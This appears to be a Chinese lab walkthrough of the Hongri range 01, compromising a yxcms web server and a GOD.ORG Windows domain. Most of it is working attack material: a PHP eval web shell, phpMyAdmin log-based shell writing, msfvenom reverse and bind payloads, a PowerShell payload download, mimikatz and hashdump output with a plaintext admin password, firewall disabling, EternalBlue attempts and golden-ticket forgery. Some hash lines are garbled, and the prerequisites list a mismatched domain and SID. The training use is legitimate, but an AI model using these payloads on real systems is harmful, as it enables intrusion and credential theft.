文章目录

- 红日靶场01

- O、 环境搭建

- 拓扑图

- 一、 vm1

- 1. 信息收集

- 0. `phpStudy` 探针

- 1. 端口扫描

- 2. 目录扫描

- 3. 网站源码寻找信息

- 1)进后台方法一

- 2)进后台方法二(失败)

- 4. `getshell`

- 方法一:后台模板插马

- 方法二:`phpmyadmin`

- 1. outfile

- 2. 日志写马

- 5. 建立msf会话

- 6. 爆破hash

- 7. 远程桌面连接

- 二、 收集域内信息

- 1. 建立路由,配置代理

- 2. 内网扫描

- 0)收集跳板机信息

- 1)主机探活

- 3. 端口扫描

- 4. 脚本扫描

- 三、兰德里的折磨(失败的尝试)

- 1. 永恒之蓝

- 2. 域hash传递攻击

- 四、 苦尽甘来

- 1. 远程桌面连接

- 2. 传马建立MSF连接

- 五、 制作黄金票据

红日靶场01



O、 环境搭建

拓扑图

kali 192.168.150.128

vm1 192.168.52.143 192.168.150.152

vm2 192.168.52.141

vm3(域控) 192.168.52.138

可以参考 红日靶场配置

一、 vm1

1. 信息收集

0. phpStudy 探针



1. 端口扫描

nmap 192.168.150.152 -sT -Pn

80 web服务

2. 目录扫描

dirsearch.py

发现phpmyadmin

此处存在 弱口令 root root ,可尝试写马

不知道为什么用 BP 爆破root的返回包和错误密码结果一样

此处还有其实 beifen.rar 奈何信息收集能力太弱

访问http://192.168.150.152/beifen.rar

下载网站备份

3. 网站源码寻找信息

网站路径一清二楚码

访问验证,存在,点击登录

根据源码显示,访问后台

寻找数据库文件(找账号密码)

发现配置文件

1)进后台方法一

在网站首页的公告存在默认账号密码

进入后台

2)进后台方法二(失败)

发现可疑账号密码

寻找后台登录函数,密码加密函数

好像不可逆qwq



4. getshell

方法一:后台模板插马

百度搜索yxcms相关漏洞

插入一句话木马

<?php @eval($_POST['cmd']);?>

菜刀连接

方法二:phpmyadmin

1. outfile

找绝对路径

查看数据库路径

show global variables like "%datadir%";

C:\phpStudy\MySQL\data\

在浏览器查看路径时发现含有绝对路径报错

select '<?php @eval($_POST[1])?>' into outfile 'C:\phpStudy\WWW\yxcms\web.php'

--secure-file-priv选项无法写入

2. 日志写马

select user();

查看日志配置

show variables like 'general%';

来到变量处,修改general log 和 general log file 的值

set global general_log="ON";

set global general_log_file="C:/phpStudy/WWW/shell.php"

配置修改成功

一句话木马会被记录在日志中,从而getshell

select "<?php @eval($_POST['cmd']);?>";

5. 建立msf会话

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.150.128 lport=2223 -f exe > /root/shell.exe

上传

运行 shell.exe

成功建立

6. 爆破hash

迁移进程 migrate

加载 mimikatz, load mimikatz

load kiwi

creds_all 列举所有凭据

creds_kerberos 列举所有kerberos凭据

meterpreter > creds_kerberos

[+] Running as SYSTEM

[*] Retrieving kerberos credentials

kerberos credentials

====================

Username Domain Password

-------- ------ --------

(null) (null) (null)

Administrator GOD.ORG !@#QWE123

stu1$ GOD.ORG d1 28 eb 7d 4e 3d a9 f9 45 1d dd b8 11 4f ac 62 e0 72 bd fc e7 9d 31 e6 c5 d1 3f 97 f8 47 ca ed 31 85 02 17 b4 58 52 be 3e 73 72 fd cf 8b af 9c 15 7c 92 7a 3d dc 1c fd 24 8f 50 aa 3a ed ce 58 8f 39 8a a9 4e 67 68 0c c3 f8 b1 ae 91 45 83 07 be 30 e7 45 5c 68 54 fa 28 5a 8c da 54 5e 44 a7 57 ee bf 83 55 fd 6a cd 74 f6 d7 f9 4f 7a 37 1c 25 31 bd f0 0f ca 09 13 e7 56 5c 14 7c f8 03 25 03 49 93 d0 06 ea 47 4c 06 f2 d3 4a 48 46 c2 75 3f 79 08 64 a1 7c 23 f6 7b 81 1f e2 91 20 97 1a a6 b3 b0 3c c9 f5 62 9c 05 47 9a aa a3 0d 44 57 7e 0f 22 6f a7 f6 56 3f ea 21 00 7e 19 87 e1 57 9d 37 c0 f8 96 60 25 c1 f3 b9 ce 9b 8c 5f de 90 61 1c 3b f7 2a d5 1d 81 cc 98 95 60 73 a0 fe be ba a4 17 4e bf e7 5b 26 2b 06 61 9a b7 8e a9 e7

存在域GOD.ORG

Administrator !@#QWE123

上传mimikatz

kerberos::list

mimikatz # kerberos::list

[00000000] - 0x00000017 - rc4_hmac_nt

Start/End/MaxRenew: 2021/9/29 17:27:43 ; 2021/9/30 3:09:40 ; 2021/10/6 17:09:40

Server Name : krbtgt/GOD.ORG @ GOD.ORG

Client Name : stu1$ @ GOD.ORG

Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;[00000001] - 0x00000017 - rc4_hmac_nt

Start/End/MaxRenew: 2021/9/29 17:09:40 ; 2021/9/30 3:09:40 ; 2021/10/6 17:09:40

Server Name : krbtgt/GOD.ORG @ GOD.ORG

Client Name : stu1$ @ GOD.ORG

Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;[00000002] - 0x00000012 - aes256_hmac

Start/End/MaxRenew: 2021/9/29 17:20:17 ; 2021/9/30 3:09:40 ; 2021/10/6 17:09:40

Server Name : cifs/owa.god.org @ GOD.ORG

Client Name : stu1$ @ GOD.ORG

Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;[00000003] - 0x00000012 - aes256_hmac

Start/End/MaxRenew: 2021/9/29 17:09:40 ; 2021/9/30 3:09:40 ; 2021/10/6 17:09:40

Server Name : ldap/owa.god.org/god.org @ GOD.ORG

Client Name : stu1$ @ GOD.ORG

Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;[00000004] - 0x00000012 - aes256_hmac

Start/End/MaxRenew: 2021/9/27 20:13:31 ; 2021/9/28 6:03:09 ; 2021/10/4 20:03:09

Server Name : ldap/owa.god.org @ GOD.ORG

Client Name : stu1$ @ GOD.ORG

Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;[00000005] - 0x00000012 - aes256_hmac

Start/End/MaxRenew: 2021/9/27 20:03:16 ; 2021/9/28 6:03:09 ; 2021/10/4 20:03:09

Server Name : STU1$ @ GOD.ORG

Client Name : stu1$ @ GOD.ORG

Flags 40a00000 : pre_authent ; renewable ; forwardable ;

sid

C:\Windows\system32>whoami/user

whoami/user

================= =============================================

god\administrator S-1-5-21-2952760202-1353902439-2381784089-500

7. 远程桌面连接

run post/windows/manage/enable_rdp

rdesktop 192.168.150.152

进去 关闭防火墙 和 defender

二、 收集域内信息



1. 建立路由,配置代理

建立路由

run autoroute -s 192.168.52.0

查看

run autoroute -p

配置代理

修改 配置文件proxychains4.conf

坑:

└─# proxychains nmap 192.168.52.143 -sT 134 ⨯

[proxychains] config file found: /etc/proxychains4.conf

[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4

[proxychains] DLL init: proxychains-ng 4.14

Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-29 10:30 CST

nmap: netutil.cc:1319: int collect_dnet_interfaces(const intf_entry*, void*): Assertion `rc == 0’ failed.

zsh: abort proxychains nmap 192.168.52.143 -sT解决方法:

在 proxychains4.conf 中关闭dns代理

即 在proxydns 前加#

2. 内网扫描

0)收集跳板机信息

查看安装应用

run post/windows/gather/enum_applications

列举当前登陆过的用户

run post/windows/gather/enum_logged_on_users

定位域控

run post/windows/gather/enum_domain

域内所有机器

run post/windows/gather/enum_ad_computers



1)主机探活

use auxiliary/scanner/netbios/nbname

set rhosts 192.168.52.0/24

set threads 30

run

可以在shell中用 ping扫描探测主机存活

for /l %i in (1,1,255) do @ping 192.168.52.%i -w 1 -n 1|find /i "ttl="

proxychains nbtscan -r 192.168.52.0/24

进入shell查看域控主机

nltest /dsgetdc:GOD

VM2: 192.168.52.143

DC: 192.168.52.141

3. 端口扫描

proxychains nmap 192.168.52.143 -sT -Pn

psexec.exe \\192.168.52.141 -u god\administrator -p !@#QWE123 cmd

4. 脚本扫描

可在 win7 的远程桌面执行

扫描是否存在常规漏洞

nmap --script==vuln 192.168.52.138

三、兰德里的折磨(失败的尝试)

1. 永恒之蓝

auxiliary/scanner/smb/smb_ms17_010

淦淦看

exploit/windows/smb/ms17_010_eternalblue

只设置rhosts,run:

Exploit completed, but no session was created.

设置 SMBDomain, SMBUser , SMBpass

Exploit completed, but no session was created.

还把session Died了

嗯…热带风味

利用 ms17_010_command 关闭防火墙

尝试 exploit/windows/smb/ms17_010_psexec

Exploit completed, but no session was created

session Died + 1

MS08-067 失败

scanner/smb/smb_login)

设置 SMBDomain, SMBUser , SMBpass

Exploit completed, but no session was created.

windows/dcerpc/ms03_026_dcom 失败



2. 域hash传递攻击

上传pexec.exe 到win7

psexec.exe \\192.168.52.141 -u god\administrator -p !@#QWE123 cmd

报错记得开启(需要重启)

exploit/windows/smb/ms17_010_psexec

添加rhosts ,run

Exploit completed, but no session was created.

设置 SMBDomain, SMBUser , SMBpass

Exploit completed, but no session was created.

session Died + 1



四、 苦尽甘来

发现 ms17_010_command 能成功执行

1. 远程桌面连接

关闭防火墙

netsh firewall set opmode disable"

防火墙添加规则 开放3389(可跳过这一步直接开启远程桌面)

netsh advfirewall firewall add rule name="Open 3389" dir=in action=allow protocol=TCP localport=3389

尝试关闭防火墙或添加规则,(有时候)

Died

开启远程桌面连接

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

set command wmic RDTOGGLE WHERE ServerName=\'%COMPUTERNAME%\' call SetAllowTSConnections 1

//设置时特殊字符需要转义

2. 传马建立MSF连接

在win7中上传正向马到网站目录下

msfvenom -p windows/meterpreter/bind_tcp lport=13777 -f exe > /root/d.exe

利用ms17_010_command 的远程命令执行漏洞

尝试 用cmd命令下载 d.exe (特殊字符需要转义)

powershell (new-object Net.WebClient).DownloadFile(\'http://192.168.52.143/yxcms/d.exe\',\'C:\\1.exe\')

正向连接

cmd 运行 木马

成功连接

meterpreter > hashdump

Administrator:500:aad3b435b51404eeaad3b435b51404ee:e7114141b0337bdce1aedf5594706205:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::

liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:e7114141b0337bdce1aedf5594706205:::

ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::

OWA : 1001 : a a d 3 b 435 b 51404 e e a a d 3 b 435 b 51404 e e : 10 a d 10 a b 6 e 0 b 77 f e 984 d 8 c 26 c 24 d a f 99 : : : R O O T − T V I 862 U B E H :1001:aad3b435b51404eeaad3b435b51404ee:10ad10ab6e0b77fe984d8c26c24daf99::: ROOT-TVI862UBEH :1001:aad3b435b51404eeaad3b435b51404ee:10ad10ab6e0b77fe984d8c26c24daf99:::ROOT−TVI862UBEH:1104:aad3b435b51404eeaad3b435b51404ee:ba204b87ef6afa59677cb033b7f9e98f:::

STU1 : 1105 : a a d 3 b 435 b 51404 e e a a d 3 b 435 b 51404 e e : c 277 d c 0 a 07323 b e e 138 f b 6 c 5 c 859 b 823 : : : D E V 1 :1105:aad3b435b51404eeaad3b435b51404ee:c277dc0a07323bee138fb6c5c859b823::: DEV1 :1105:aad3b435b51404eeaad3b435b51404ee:c277dc0a07323bee138fb6c5c859b823:::DEV1:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::

五、 制作黄金票据

黄金票据的条件要求:

1.域名称 hacker.com

2.域的SID 值 S-1-5-21-1854149318-4101476522-1845767379

3.域的KRBTGT账户NTLM密码哈希或者aes-256值

0028977ae726d766b150520dc63df9b4

4.伪造用户名 administrator

进入dc 会话

迁移进程 加载mimikatz、 kiwi

窃取管理员权限

steal_token pid

执行命令获取制作黄金票据所需信息(sys权限无法执行改命令)

dcsync_ntlm krbtgt

meterpreter > dcsync_ntlm krbtgt

[+] Account : krbtgt

[+] NTLM Hash : 58e91a5ac358d86513ab224312314061

[+] LM Hash : a151f0fbafab56da67864278a60a75e8

[+] SID : S-1-5-21-2952760202-1353902439-2381784089-502

[+] RID : 502

在 dc 会话中制作黄金票据

golden_ticket_create -d god.org -u gui -s S-1-5-21-2952760202-1353902439-2381784089 -k 58e91a5ac358d86513ab224312314061 -t /home/kali/Desktop/hongri.ticket

进入win7会话

win7 无法访问 dc

在sessions 中加载黄金票据

kerberos_ticket_use /home/kali/Desktop/hongri.ticket

进入 shell 再次访问

进入win7会话

win7 无法访问 dc

在sessions 中加载黄金票据

kerberos_ticket_use /home/kali/Desktop/hongri.ticket

进入 shell 再次访问